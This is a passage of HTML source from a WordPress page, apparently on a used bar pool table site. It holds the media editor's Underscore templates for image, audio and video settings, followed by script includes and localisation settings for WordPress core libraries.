									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br/>
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;">
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction.">
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview">
		<h2>Preview</h2>
		<strong aria-hidden="true">As a browser icon</strong>
		<div class="favicon-preview">
			<img src="https://barpooltables.net/wp-admin/images/browser.png" class="browser-preview" width="182" height="" alt="" />

			<div class="favicon">
				<img id="preview-favicon" src="{{ data.url }}" alt="Preview as a browser icon"/>
			</div>
			<span class="browser-title" aria-hidden="true"><# print( 'Used Coin Operated Bar Pool Tables' ) #></span>
		</div>

		<strong aria-hidden="true">As an app icon</strong>
		<div class="app-icon-preview">
			<img id="preview-app-icon" src="{{ data.url }}" alt="Preview as an app icon"/>
		</div>
	</script>

	<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/jquery.prettyPhoto.js?ver=1'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/jquery.fitvids.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/barpooltables.net\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/shortcode.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-admin/js/media-upload.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/backbone.min.js?ver=1.4.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/wp-util.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/wp-backbone.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-models.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, this file type is not permitted for security reasons.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"Post-processing of the image failed likely because the server is busy or does not have enough resources. Uploading a smaller image may help. Suggested maximum size is 2500 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload."};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"1610612736b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,ico,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,svg,woff2,woff,ttf"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"2d4b51464e"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/plupload/wp-plupload.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/barpooltables.net\/wp-json\/","nonce":"023f2ba832","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/api-request.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4'></script>
<script type='text/javascript'>
( 'fetch' in window ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/a11y.min.js?ver=8d75be94e0703857a3323c972eb3d7d2'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/i18n.min.js?ver=526cadb8371e147b94b51de08c0e6167'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add Media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload Files","uploadImagesTitle":"Upload Images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add Media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Return to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk Select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete Permanently","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search","searchMediaLabel":"Search Media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","mediaFoundHasMoreResults":"Number of media items displayed: %d. Scroll the page for more results.","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment Details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create Gallery","editGalleryTitle":"Edit Gallery","cancelGalleryTitle":"\u2190 Cancel Gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to Gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image Details","imageReplaceTitle":"Replace Image","imageDetailsCancel":"Cancel Edit","editImage":"Edit Image","chooseImage":"Choose Image","selectAndCrop":"Select and Crop","skipCropping":"Skip Cropping","cropImage":"Crop Image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio Details","audioReplaceTitle":"Replace Audio","audioAddSourceTitle":"Add Audio Source","audioDetailsCancel":"Cancel Edit","videoDetailsTitle":"Video Details","videoReplaceTitle":"Replace Video","videoAddSourceTitle":"Add Video Source","videoDetailsCancel":"Cancel Edit","videoSelectPosterImageTitle":"Select Poster Image","videoAddTrackTitle":"Add Subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create Audio Playlist","editPlaylistTitle":"Edit Audio Playlist","cancelPlaylistTitle":"\u2190 Cancel Audio Playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder 